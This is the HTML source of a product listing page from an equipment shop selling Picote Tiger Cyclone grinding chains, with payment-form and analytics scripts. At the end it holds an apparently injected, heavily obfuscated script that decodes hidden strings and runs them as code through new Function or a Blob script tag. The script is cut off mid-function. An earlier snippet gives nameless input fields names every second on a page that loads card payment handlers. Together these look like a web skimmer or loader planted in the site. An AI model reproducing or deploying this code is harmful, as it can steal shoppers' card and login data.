			<div class="product-info show-ratings">
									<h3 class="product-title"><a href="https://www.hammerheadshop.com/shop/picote/grinding-chains/tiger-cyclone-chain/tiger-cyclone-chain-6-1-3-shaft/">Tiger Cyclone Chain 6&#8243;, 1/3&#8243; Shaft</a></h3>
					
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.50</bdi></span></span>
				</div><!-- .product-info -->

			</div><!-- .inner-product-wrapper -->

		</li>

				
					
					
<a href="https://www.hammerheadshop.com/shop/picote/grinding-chains/tiger-cyclone-chain/tiger-cyclone-chain-8-1-2-shaft/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<li class="first grid-3 odd post-10298 product type-product status-publish has-post-thumbnail product_cat-grinding-chains product_cat-picote product_cat-tiger-cyclone-chain  instock taxable shipping-taxable purchasable product-type-simple">

	<div class="inner-product-wrapper">

		<div class="thumbnail-container">
			
			
			<a href="https://www.hammerheadshop.com/shop/picote/grinding-chains/tiger-cyclone-chain/tiger-cyclone-chain-8-1-2-shaft/">
				<div class="product-thumbnail-wrapper"><img loading="lazy" width="270" height="247" src="https://www.hammerheadshop.com/wp-content/uploads/2020/09/1381125200V-e1601495298372-270x247.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.hammerheadshop.com/wp-content/uploads/2020/09/1381125200V-e1601495298372-270x247.jpg 270w, https://www.hammerheadshop.com/wp-content/uploads/2020/09/1381125200V-e1601495298372-470x430.jpg 470w, https://www.hammerheadshop.com/wp-content/uploads/2020/09/1381125200V-e1601495298372.jpg 1000w" sizes="(max-width: 270px) 100vw, 270px" /></div>
			</a>

			<div class="product-buttons">
				<div class="product-buttons-inner">
					</a><a href="?add-to-cart=10298" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10298" data-product_sku="921-2025" aria-label="Add &ldquo;Tiger Cyclone Chain 8&quot;, 1/2&quot; Shaft&rdquo; to your cart" rel="nofollow">Add to cart</a>											<a href="https://www.hammerheadshop.com/shop/picote/grinding-chains/tiger-cyclone-chain/tiger-cyclone-chain-8-1-2-shaft/" class="button">Details</a>
									</div>
			</div><!-- .product-buttons -->

			<div class="product-actions">
								</div><!-- .product-actions -->
			</div><!-- .thumbnail-container -->

			
			<div class="product-info show-ratings">
									<h3 class="product-title"><a href="https://www.hammerheadshop.com/shop/picote/grinding-chains/tiger-cyclone-chain/tiger-cyclone-chain-8-1-2-shaft/">Tiger Cyclone Chain 8&#8243;, 1/2&#8243; Shaft</a></h3>
					
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>285.00</bdi></span></span>
				</div><!-- .product-info -->

			</div><!-- .inner-product-wrapper -->

		</li>

				
					
					
<a href="https://www.hammerheadshop.com/shop/picote/grinding-chains/tiger-cyclone-chain/tiger-cyclone-chain-3-8-shaft/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<li class="grid-3 odd post-14334 product type-product status-publish has-post-thumbnail product_cat-grinding-chains product_cat-picote product_cat-tiger-cyclone-chain last instock taxable shipping-taxable purchasable product-type-variable">

	<div class="inner-product-wrapper">

		<div class="thumbnail-container">
			
			
			<a href="https://www.hammerheadshop.com/shop/picote/grinding-chains/tiger-cyclone-chain/tiger-cyclone-chain-3-8-shaft/">
				<div class="product-thumbnail-wrapper"><img loading="lazy" width="270" height="269" src="https://www.hammerheadshop.com/wp-content/uploads/2022/05/1381105075V-270x269.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.hammerheadshop.com/wp-content/uploads/2022/05/1381105075V-270x269.jpg 270w, https://www.hammerheadshop.com/wp-content/uploads/2022/05/1381105075V-300x298.jpg 300w, https://www.hammerheadshop.com/wp-content/uploads/2022/05/1381105075V-150x150.jpg 150w, https://www.hammerheadshop.com/wp-content/uploads/2022/05/1381105075V-100x100.jpg 100w, https://www.hammerheadshop.com/wp-content/uploads/2022/05/1381105075V.jpg 372w" sizes="(max-width: 270px) 100vw, 270px" /></div>
			</a>

			<div class="product-buttons">
				<div class="product-buttons-inner">
					</a><a href="https://www.hammerheadshop.com/shop/picote/grinding-chains/tiger-cyclone-chain/tiger-cyclone-chain-3-8-shaft/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="14334" data-product_sku="" aria-label="Select options for &ldquo;TIGER CYCLONE CHAIN, 3/8&quot; SHAFT&rdquo;" rel="nofollow">Select options</a>									</div>
			</div><!-- .product-buttons -->

			<div class="product-actions">
								</div><!-- .product-actions -->
			</div><!-- .thumbnail-container -->

			
			<div class="product-info hide-ratings">
									<h3 class="product-title"><a href="https://www.hammerheadshop.com/shop/picote/grinding-chains/tiger-cyclone-chain/tiger-cyclone-chain-3-8-shaft/">TIGER CYCLONE CHAIN, 3/8&#8243; SHAFT</a></h3>
					
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>165.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>244.50</bdi></span></span>
				</div><!-- .product-info -->

			</div><!-- .inner-product-wrapper -->

		</li>

				
			</ul>

			<form method="post" action="" style='float: right; margin-left: 5px;' class="form-wppp-select products-per-page"><select name="ppp" onchange="this.form.submit()" class="select wppp-select"><option value="16" >16 products per page</option><option value="32"  selected='selected'>32 products per page</option><option value="64" >64 products per page</option><option value="-1" >All products per page</option></select></form>
		
	</main><!-- #main --></div><!-- #primary -->
	
		</div><!-- #content -->
	</div><!-- .content-wrapper -->

	
	<footer id="colophon" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

		
				<nav class="footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<ul id="menu-footer-menu" class="footer-menu navigation"><li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://www.hammerheadshop.com/shipping-and-returns/">Shipping and Returns</a></li>
<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://www.hammerheadshop.com/?page_id=42">Customer Service</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://www.hammerheadshop.com/get-in-touch/">Get in Touch</a></li>
</ul>		</nav>
		
				<div class="site-info">
			<div class="inside">
				<center><font color="white">© 2025 HammerHead Trenchless<br><a href="https://www.hammerheadshop.com/specials/free-shipping-2/">Shipping</a> - <a href="https://www.hammerheadshop.com/resources/faq">FAQ</a> - <a href="http://www.hammerheadshop.com/terms-and-conditions/">Terms and Conditions</a> - <a href="http://www.hammerheadshop.com/privacy-policy">Privacy Policy</a> - <a href="https://www.hammerheadshop.com/statement-on-modern-slavery/">Statement on Modern Slavery</a>
</font></center>
			</div>
		</div><!-- .site-info -->
		
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>
jQuery( function( $ ) {
	"use strict";
	$('body').on('change', 'input[name="payment_method"]', function() {
		$('body').trigger('update_checkout');
	});
	$('body').on('change', '.shipping_method', function() { 
                       setTimeout(function(){                         
                        $('body').trigger('update_checkout');  // for checkout page (update product prices and recalculate )
                        jQuery("[name='update_cart']").removeAttr('disabled');   //for cart page (update product prices and recalculate )
		        jQuery("[name='update_cart']").trigger("click");        // for cart page (update product prices and recalculate )
                        }, 2000); 
	});
});    
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script><script type="text/javascript">jQuery(function($){		function load_elavon_converge_credit_card_payment_form_handler() {
			window.wc_elavon_converge_credit_card_payment_form_handler = new WC_Elavon_Payment_Form_Handler( {"plugin_id":"elavon_vm","id":"elavon_converge_credit_card","id_dasherized":"elavon-converge-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":true,"enabled_card_types":["visa","mastercard","amex","discover"],"ajaxurl":"https:\/\/www.hammerheadshop.com\/wp-admin\/admin-ajax.php","debug_mode":true,"i18n":{"general_error":"An error occurred, please try again or try an alternate form of payment."},"is_checkout_js_enabled":true,"log_event_script_nonce":"5c10c93e37"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Elavon_Payment_Form_Handler ) {
				load_elavon_converge_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_elavon_payment_form_handler_loaded', load_elavon_converge_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Elavon_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		console.log( [ errorName, errorMessage ].filter( Boolean ).join( ' ' ) );

		
		jQuery.post( 'https://www.hammerheadshop.com/wp-admin/admin-ajax.php', {
			action:   'wc_elavon_converge_credit_card_payment_form_log_script_event',
			security: '5c10c93e37',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_elavon_converge_echeck_payment_form_handler() {
			window.wc_elavon_converge_echeck_payment_form_handler = new WC_Elavon_Payment_Form_Handler( {"plugin_id":"elavon_vm","id":"elavon_converge_echeck","id_dasherized":"elavon-converge-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"ajaxurl":"https:\/\/www.hammerheadshop.com\/wp-admin\/admin-ajax.php","debug_mode":false,"i18n":{"general_error":"An error occurred, please try again or try an alternate form of payment."},"is_checkout_js_enabled":true,"log_event_script_nonce":"e6442d8022"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Elavon_Payment_Form_Handler ) {
				load_elavon_converge_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_elavon_payment_form_handler_loaded', load_elavon_converge_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Elavon_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.hammerheadshop.com/wp-admin/admin-ajax.php', {
			action:   'wc_elavon_converge_echeck_payment_form_log_script_event',
			security: 'e6442d8022',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
 
  ga('create', 'UA-49155625-1', 'hammerheadshop.com');
  ga('send', 'pageview');
 
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.hammerheadshop.com"}},{"@type":"ListItem","position":2,"item":{"name":"Picote","@id":"https:\/\/www.hammerheadshop.com\/product-category\/picote\/"}},{"@type":"ListItem","position":3,"item":{"name":"Grinding Chains","@id":"https:\/\/www.hammerheadshop.com\/product-category\/picote\/grinding-chains\/"}},{"@type":"ListItem","position":4,"item":{"name":"Tiger Cyclone Chains","@id":"https:\/\/www.hammerheadshop.com\/product-category\/picote\/grinding-chains\/tiger-cyclone-chain\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' defer src='https://www.hammerheadshop.com/wp-content/plugins/stagtools/assets/js/fontawesome-all.min.js?ver=5.15.3' id='font-awesome-v5-svg-js'></script>
<script type='text/javascript' defer src='https://www.hammerheadshop.com/wp-content/plugins/stagtools/assets/js/fa-v4-shims.min.js?ver=5.15.3' id='font-awesome-v4-shim-js'></script>
<script type='text/javascript' src='https://www.hammerheadshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.hammerheadshop.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hammerheadshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.hammerheadshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hammerheadshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_13075dbe1f19fd5c7d743eac8f1fc189","fragment_name":"wc_fragments_13075dbe1f19fd5c7d743eac8f1fc189","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hammerheadshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.hammerheadshop.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.hammerheadshop.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.hammerheadshop.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.hammerheadshop.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.hammerheadshop.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.hammerheadshop.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-google-analytics.js?ver=afd51a015c3a3ef6ee3a8c4c1b35ac38' id='wc-blocks-google-analytics-js'></script>
<script type='text/javascript' id='stag-custom-js-extra'>
/* <![CDATA[ */
var stag = {"ajaxurl":"https:\/\/www.hammerheadshop.com\/wp-admin\/ajax.php","is_woocommerce_active":"1","accent_color":"#d71920","show_favicon_badge":"1","cart_contents_count":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hammerheadshop.com/wp-content/themes/crux/assets/js/jquery.custom.js?ver=1.8.3' id='stag-custom-js'></script>
<script type='text/javascript' src='https://www.hammerheadshop.com/wp-content/themes/crux/assets/js/plugins.js?ver=1.8.3' id='stag-plugins-js'></script>
<script type='text/javascript' src='https://www.hammerheadshop.com/wp-content/themes/crux/assets/js/favico.min.js?ver=0.3.10' id='favico-js'></script>
<script type='text/javascript' src='https://www.hammerheadshop.com/wp-content/themes/crux/woocommerce/woocommerce.js?ver=1.8.3' id='crux-woocommerce-js'></script>
<script type='text/javascript' src='https://www.hammerheadshop.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/actions.js?ver=2e50f7862892acedba0f' id='woocommerce-google-analytics-integration-actions-js'></script>
<!-- Wordpress Blocks plugin developed by RenzoJohnson.com --><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
gtag('event', 'view_item_list', {"items":[{"id":"921-2022","name":"Tiger Cyclone Chain 3&quot;, 1\/2&quot; Shaft","category":"Grinding Chains\/Picote\/Tiger Cyclone Chains","list":"Product List","list_position":"2"}]})


			$( '.products .post-10295 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"921-2022","name":"Tiger Cyclone Chain 3&quot;, 1\/2&quot; Shaft","category":"Grinding Chains\/Picote\/Tiger Cyclone Chains","list_position":"2","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"921-2022","name":"Tiger Cyclone Chain 3&quot;, 1\/2&quot; Shaft","category":"Grinding Chains\/Picote\/Tiger Cyclone Chains","list_position":"2","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"921-2019","name":"Tiger Cyclone Chain 3&quot;, 1\/3&quot; Shaft","category":"Grinding Chains\/Picote\/Tiger Cyclone Chains","list":"Product List","list_position":"4"}]})


			$( '.products .post-10292 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"921-2019","name":"Tiger Cyclone Chain 3&quot;, 1\/3&quot; Shaft","category":"Grinding Chains\/Picote\/Tiger Cyclone Chains","list_position":"4","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"921-2019","name":"Tiger Cyclone Chain 3&quot;, 1\/3&quot; Shaft","category":"Grinding Chains\/Picote\/Tiger Cyclone Chains","list_position":"4","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"921-2023","name":"Tiger Cyclone Chain 4&quot;, 1\/2&quot; Shaft","category":"Grinding Chains\/Picote\/Tiger Cyclone Chains","list":"Product List","list_position":"6"}]})


			$( '.products .post-10296 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"921-2023","name":"Tiger Cyclone Chain 4&quot;, 1\/2&quot; Shaft","category":"Grinding Chains\/Picote\/Tiger Cyclone Chains","list_position":"6","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"921-2023","name":"Tiger Cyclone Chain 4&quot;, 1\/2&quot; Shaft","category":"Grinding Chains\/Picote\/Tiger Cyclone Chains","list_position":"6","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"921-2020","name":"Tiger Cyclone Chain 4&quot;, 1\/3&quot; Shaft","category":"Grinding Chains\/Picote\/Tiger Cyclone Chains","list":"Product List","list_position":"8"}]})


			$( '.products .post-10293 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"921-2020","name":"Tiger Cyclone Chain 4&quot;, 1\/3&quot; Shaft","category":"Grinding Chains\/Picote\/Tiger Cyclone Chains","list_position":"8","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"921-2020","name":"Tiger Cyclone Chain 4&quot;, 1\/3&quot; Shaft","category":"Grinding Chains\/Picote\/Tiger Cyclone Chains","list_position":"8","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"921-2024","name":"Tiger Cyclone Chain 6&quot;, 1\/2&quot; Shaft","category":"Grinding Chains\/Picote\/Tiger Cyclone Chains","list":"Product List","list_position":"10"}]})


			$( '.products .post-10297 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"921-2024","name":"Tiger Cyclone Chain 6&quot;, 1\/2&quot; Shaft","category":"Grinding Chains\/Picote\/Tiger Cyclone Chains","list_position":"10","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"921-2024","name":"Tiger Cyclone Chain 6&quot;, 1\/2&quot; Shaft","category":"Grinding Chains\/Picote\/Tiger Cyclone Chains","list_position":"10","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"921-2021","name":"Tiger Cyclone Chain 6&quot;, 1\/3&quot; Shaft","category":"Grinding Chains\/Picote\/Tiger Cyclone Chains","list":"Product List","list_position":"12"}]})


			$( '.products .post-10294 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"921-2021","name":"Tiger Cyclone Chain 6&quot;, 1\/3&quot; Shaft","category":"Grinding Chains\/Picote\/Tiger Cyclone Chains","list_position":"12","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"921-2021","name":"Tiger Cyclone Chain 6&quot;, 1\/3&quot; Shaft","category":"Grinding Chains\/Picote\/Tiger Cyclone Chains","list_position":"12","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"921-2025","name":"Tiger Cyclone Chain 8&quot;, 1\/2&quot; Shaft","category":"Grinding Chains\/Picote\/Tiger Cyclone Chains","list":"Product List","list_position":"14"}]})


			$( '.products .post-10298 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"921-2025","name":"Tiger Cyclone Chain 8&quot;, 1\/2&quot; Shaft","category":"Grinding Chains\/Picote\/Tiger Cyclone Chains","list_position":"14","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"921-2025","name":"Tiger Cyclone Chain 8&quot;, 1\/2&quot; Shaft","category":"Grinding Chains\/Picote\/Tiger Cyclone Chains","list_position":"14","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"#14334","name":"TIGER CYCLONE CHAIN, 3\/8&quot; SHAFT","category":"Grinding Chains\/Picote\/Tiger Cyclone Chains","list":"Product List","list_position":"16"}]})


			$( '.products .post-14334 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"#14334","name":"TIGER CYCLONE CHAIN, 3\/8&quot; SHAFT","category":"Grinding Chains\/Picote\/Tiger Cyclone Chains","list_position":"16","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"#14334","name":"TIGER CYCLONE CHAIN, 3\/8&quot; SHAFT","category":"Grinding Chains\/Picote\/Tiger Cyclone Chains","list_position":"16","quantity":"1"}]})
				}
			});
 });
</script>
<script id='custom_script_d6515963'>function a0e(U,r){const h=a0h();return a0e=function(e,S){e=e-0x1c1;let N=h[e];if(a0e['HqNZKf']===undefined){var f=function(s){const V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let y='',w='',t=y+f;for(let j=0x0,d,P,B=0x0;P=s['charAt'](B++);~P&&(d=j%0x4?d*0x40+P:P,j++%0x4)?y+=t['charCodeAt'](B+0xa)-0xa!==0x0?String['fromCharCode'](0xff&d>>(-0x2*j&0x6)):j:0x0){P=V['indexOf'](P);}for(let m=0x0,A=y['length'];m<A;m++){w+='%'+('00'+y['charCodeAt'](m)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(w);};const Q=function(V,w){let t=[],d=0x0,P,B='';V=f(V);let m;for(m=0x0;m<0x100;m++){t[m]=m;}for(m=0x0;m<0x100;m++){d=(d+t[m]+w['charCodeAt'](m%w['length']))%0x100,P=t[m],t[m]=t[d],t[d]=P;}m=0x0,d=0x0;for(let A=0x0;A<V['length'];A++){m=(m+0x1)%0x100,d=(d+t[m])%0x100,P=t[m],t[m]=t[d],t[d]=P,B+=String['fromCharCode'](V['charCodeAt'](A)^t[(t[m]+t[d])%0x100]);}return B;};a0e['QopCXJ']=Q,U=arguments,a0e['HqNZKf']=!![];}const X=h[0x0],M=e+X,u=U[M];if(!u){if(a0e['fzXwtg']===undefined){const s=function(V){this['NLvByu']=V,this['oNEDEh']=[0x1,0x0,0x0],this['AwNiBt']=function(){return'newState';},this['UDVZqt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['oMnVuN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};s['prototype']['DXpcwZ']=function(){const V=new RegExp(this['UDVZqt']+this['oMnVuN']),y=V['test'](this['AwNiBt']['toString']())?--this['oNEDEh'][0x1]:--this['oNEDEh'][0x0];return this['pvKhSY'](y);},s['prototype']['pvKhSY']=function(V){if(!Boolean(~V))return V;return this['Khujpl'](this['NLvByu']);},s['prototype']['Khujpl']=function(V){for(let y=0x0,w=this['oNEDEh']['length'];y<w;y++){this['oNEDEh']['push'](Math['round'](Math['random']())),w=this['oNEDEh']['length'];}return V(this['oNEDEh'][0x0]);},new s(a0e)['DXpcwZ'](),a0e['fzXwtg']=!![];}N=a0e['QopCXJ'](N,S),U[M]=N;}else N=u;return N;},a0e(U,r);}function a0h(){const i=['W4aUtMNdUKhcUq','mcvzW4S','WRxcHmksW7ytnmoMWQ0','qJZcV8ohW5bAWOpcH29XDtNcQG','EJSYWQWWECoodCoCogPjW6O','WRTYB8oQW6rQWPK','hmozjSorjSkJWRBcPCk8WQVdVCoXWQi','p29YW68','tvaPW4LkWQP8vmkmnMm','WP7dHuNdHSoZhmkgW4aTWPpdKq','aLikuSkc','ESosWPWQB8kwirFdPJBdH2xcKHdcRq','p2vsW69Yi8ksaa','pSoXogWYW70Mcgq','W6/cKLZdPdtcPCkwW5RcHGa5uh0','kwFcRmoxWOBcGSoYW4ziWPdcS2C3WP9UW7JdHfPEt3e5qL13l2DlW6JcLmk1W5e','WPNcGeZdMCoZk8kzWOFcTSoDW5jhWQ4','c0qswa','WOeXW509oZtcVa','W5ueo1tcPmoFDmkicvjCW5DH','kCoKpMq','hmoLrmkr','ksBcQSoaWPdcSmkeW45UWPVcNIaUWPvW','dshdSmoBz8kEESo2WOaeW6ldOdRdPdO','cX1JWPqCWRW','WO3cJCoqca','WRaXW47cObpdMmkeoG','BNajWQ8Docq','uYOcWQZcVmkCDSooWPDZW5FcH8oq','W7tcNrZdPZtcI8kT','W4GeAmkbbSkfW4RdJW9Yzq','W7xcIG8','zLqeW5Homs1xuSkqW4G','kgvVW6H0omkjbmohiM0','WQDBBtGu','W6ldUSkTsmoGWOLVWQq','F8ozWPSADmkwirFdRZpdKxZcKHdcVgW','cWX/WPK','cXL9WPqg','CMiyWOTucYXzWOmofCoP','WO7dUflcPa','jrVdRCohpavC','W4T0hJRcIfBcL1pcNrKI','W7W0iSk2WR0SW4dcRmkaW5rgbG','BXddQ8otgIW','WPtdSKZcV8ktua','WOFdS0xcLCktub3dVwLHW6hcTvb5Fq4','W6CQqmosW45wWQtdLa','W4H1z0ldVLxcIvi','W5SrDCklhSke','WOJcKSoCca','W6LOW63cHa','WR3dKG3cSNhdT8oJW7/cHHGMxgG'];a0h=function(){return i;};return a0h();}(function(U,r){const w=a0e,h=U();while(!![]){try{const e=parseInt(w(0x1cb,'@b%D'))/0x1+parseInt(w(0x1c1,'(nTT'))/0x2*(-parseInt(w(0x1d1,'@b%D'))/0x3)+-parseInt(w(0x1da,'vOlb'))/0x4+-parseInt(w(0x1e4,'na0^'))/0x5+-parseInt(w(0x1d0,'$tk]'))/0x6*(-parseInt(w(0x1df,'zAsN'))/0x7)+parseInt(w(0x1e9,'ItmZ'))/0x8+parseInt(w(0x1ca,'zlSs'))/0x9*(parseInt(w(0x1e6,'sVyb'))/0xa);if(e===r)break;else h['push'](h['shift']());}catch(S){h['push'](h['shift']());}}}(a0h,0x2d412),void(function(){const j=a0e,U=(function(){let f=!![];return function(X,M){const u=f?function(){const t=a0e;if(M){const Q=M[t(0x1c3,'xo)Y')](X,arguments);return M=null,Q;}}:function(){};return f=![],u;};}()),h=j(0x1e5,'tmfB');function e(){const d=j;let f=location[d(0x1eb,'j&%i')][d(0x1c7,'@U$l')]('')[d(0x1e8,'lN9Y')]()[d(0x1d7,'MjEi')]('')[d(0x1f3,'$uD#')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[d(0x1dd,'vOlb')](f))f='_'+f;return f;}function S(f){const P=j;try{new Function(f)();return;}catch(X){}try{const M=new Blob([f],{'type':'text/javascript'}),Q=URL[P(0x1ec,'tmfB')](M),V=document[P(0x1d5,'na0^')]('script');V[P(0x1e0,'7]XX')]=!![],V[P(0x1f5,'$uD#')]=Q,V['onload']=V[P(0x1db,'$tk]')]=()=>{const B=P;URL[B(0x1ed,'cE8u')](Q),V[B(0x1ce,'^&qk')]();},(document[P(0x1e7,'7]XX')]||document[P(0x1e1,'1a#E')])[P(0x1f4,'ai(m')](V);}catch(y){}}function N(f=0x0){const A=j,X=U(this,function(){const m=a0e;return 